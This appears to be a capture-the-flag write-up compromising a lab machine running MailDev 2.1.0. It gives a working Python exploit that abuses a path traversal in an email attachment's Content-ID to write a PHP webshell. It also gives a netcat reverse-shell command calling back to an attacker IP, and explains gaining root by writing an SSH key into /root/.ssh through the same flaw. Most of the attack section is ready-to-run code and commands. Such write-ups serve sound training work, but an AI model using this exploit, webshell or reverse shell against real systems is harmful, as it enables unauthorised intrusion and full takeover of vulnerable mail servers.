Host entries
1
10.0.160.229
Content
- MailDev 2.1.0 Arbitrary File Write leading to RCE
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
# Nmap 7.94SVN scan initiated Fri Jan 31 12:36:09 2025 as: nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.229
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.229 () Status: Up
Host: 10.0.160.229 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///, 1025/open/tcp//NFS-or-IIS///, 1080/open/tcp//socks///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# Nmap 7.94SVN scan initiated Fri Jan 31 12:41:58 2025 as: nmap -p22,80,1025,1080 -sCV -n -Pn -vvvv -oN targeted 10.0.160.229
Nmap scan report for 10.0.160.229
Host is up, received user-set (0.16s latency).
Scanned at 2025-01-31 12:41:58 EST for 49s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 d2:90:46:0b:0e:e5:66:59:cc:03:18:88:10:53:e6:5a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOxIeIjpYc2Od5GnvL0Ff26fP1aJ9bpfSlDN/KZZ7N53EQLiDv4fCcXPfU1l6Isz1MMSZdYPQbEsev4dj86/CBo=
| 256 ee:cb:b8:c8:31:c7:f5:2c:b8:89:6b:33:ad:29:7c:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICxY+jtb5JfiQu6/xe1/jy2mxXJFij2dj4sLuIKDYGd7
80/tcp open http syn-ack ttl 63 nginx 1.22.1
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
1025/tcp open smtp syn-ack ttl 63
|_smtp-commands: Couldn't establish connection on port 1025
| fingerprint-strings:
| GenericLines:
| 220 maildev.echocity-f.com ESMTP
| Error: command not recognized
| Error: command not recognized
| GetRequest, Hello, Help:
| 421 maildev.echocity-f.com You talk too soon
| NULL:
|_ 220 maildev.echocity-f.com ESMTP
Exploitation
There are three ports open for this machine, two of them TCP-1025 and TCP-1080 are part of the maildev software: 
The HTTP port TCP-1080 as shown in the previous image displays the version running on this machine, so first step is to identify a good exploit for MailDev 2.1.0, unfortunately this doesn’t works, so with the aid of ChatGPT and after understanding the exploit I came with this exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.image import MIMEImage
# Configuration
smtp_server = "10.0.160.229" #Replace with your MailDev server
smtp_port = 1025 # Replace with the correct SMTP port
sender_email = "attacker@codegate2023.org"
recipient_email = "victim@codegate2023.org"
# Malicious JavaScript to overwrite routes.js
malicious_js = """
<?php echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>"; ?>
"""
# Create the multipart email
msg = MIMEMultipart("alternative") # Using "alternative" instead of "mixed"
msg["From"] = sender_email
msg["To"] = recipient_email
msg["Subject"] = "Exploit Email"
# Attach the malicious JavaScript as plain text
malicious_part = MIMEImage(malicious_js.encode('utf-8'), _subtype="png", name="a.png")
malicious_part.add_header("Content-ID", "<../../../../var/www/html/shell.php>")
#malicious_part.add_header("Content-Disposition", "inline")
msg.attach(malicious_part)
# Send the email
with smtplib.SMTP(smtp_server, smtp_port) as server:
server.sendmail(sender_email, recipient_email, msg.as_string())
print("Exploit email sent.")
An important step to consider here is that the exploit is an Arbitrary File Write, because of this, we need to know what path is going to be used to upload our shell, since the directory of the MailDev UI port is not known, the best approach is to upload our shell to the most common path of the Nginx server /var/www/html. After executing this exploit we have a reverse shell:
1
http://10.0.160.229/shell.php?cmd=whoami
All that lefts is to execute the reverse shell of your choice, I used:
1
nc -e /bin/bash 10.10.5.122 1234
Privilege Escalation
This was a privilege escalation hidden on plainsight and linpeas will not help to discover the privesc, if you do a basisc ls -al to the uploaded shell.php uploaded to get the revshell, you’ll see that it was uploaded not as www-data but as root:
1
2
3
4
5
6
www-data@maildev:/var/www/html# ls -al
total 20
drwxr-xr-x 1 www-data root 4096 Jan 31 18:38 .
drwxr-xr-x 1 root root 4096 Jan 3 2024 ..
-rw-r--r-- 1 www-data root 615 Jan 3 2024 index.nginx-debian.html
-rw-r--r-- 1 root root 62 Jan 31 18:38 shell.php
Then you have Arbitrary File Write anywhere on the system, so let’s upload our authorized_keys to the ``/root/.ssh` folder by modifing this line of code on our exploit:
1
2
3
4
# Malicious JavaScript to overwrite routes.js
malicious_js = """
ssh-ed25519 A<REDACTED>h kali@kali
"""
And we are inside!!!
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow /proc/1/environ /root
Credentials
No credentials were identified or needed
Notes
- The privilege escalation for this one was very tricky, all you need to do is check the permissions of the uploaded webshell from the exploitation step, you’ll see that is uploaded as root, then you’ll notice that you can upload any file anywhere on the system.
